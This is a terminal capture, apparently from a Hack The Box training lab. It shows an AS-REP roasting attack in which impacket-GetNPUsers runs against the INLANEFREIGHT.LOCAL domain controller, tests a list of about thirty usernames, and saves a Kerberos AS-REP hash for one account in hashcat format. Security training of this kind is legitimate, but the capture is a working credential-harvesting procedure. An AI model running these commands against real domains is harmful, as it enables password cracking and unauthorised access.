 ┌─[✗]─[htb-student@ea-attack01]─[~/vapt]
└──╼ $impacket-GetNPUsers INLANEFREIGHT.LOCAL/ -dc-ip DC01.INLANEFREIGHT.LOCAL -usersfile ../users.txt -format hashcat
-outputfile hashes-from-linux.txt -no-pass
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[-] User alan.powell doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alison.herbert doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bernard.hughes doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User carly.moran doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User charlotte.adams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dawn.berry doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User debra.rogers doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User diane.butcher doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User frank.evans doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ian.brown doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jake.kirk doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeffrey.williams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jemma.stephens doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jordan.francis doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User julia.simmons doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kyle.watson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User leonard.shaw doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark.green doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User maurice.kaur doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User michelle.hussain doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User natasha.brown doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User owen.brown doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User annette.jackson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User patrick.ross doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ross.holland doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sandra.murphy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User stephen.francis doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User stephen.lawson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User vanessa.johnson doesn't have UF_DONT_REQUIRE_PREAUTH set
┌─[htb-student@ea-attack01]─[~/vapt]
└──╼ $ls
hash-daniel-whitehead.txt host nmap-output.nmap password-list.txt
hashes-from-linux.txt nmap-output.gnmap nmap-output.xml user-valid.txt
┌─[htb-student@ea-attack01]─[~/vapt]
└──╼ $cat hashes-from-linux.txt
$krb5asrep$23$daniel.whitehead@INLANEFREIGHT.LOCAL:7b580e72d4bc301fc76d8ac9743c684f$0a095aa3582640e43c2aae88642f000d75d
7fe8b26a36a47a6e54c33f60eb4eb6cda52bcd9a4381eaa46610a1c1d563496a6a09344c1627d1d5909a8715fdd9474cc900c34321831b21e34a50e
b0b6f32d1304c4f8d05ca7e4d8c6e8d8f89c88da5ead5f9ba173068b2b9f1a0d672b31bcbed9c54417c94eea32ac6d148146eafb743b99e94bbc716
dab4f642ac5e76da059ba3ad3766d36a0a4c0e591f66b33c2e4ad865fddf7089d39bae2d8351f8a7e96a458e4d5bc01a0afe0485ef15bd265c96391
17aa5176e0a4819af2195d58b74b87eb3bf46a823f9c4f6ad06c47ed300adf7f85ae8555621993f217655dac01912f3cbc7f658fffca
┌─[htb-student@ea-attack01]─[~/vapt]
└──╼ $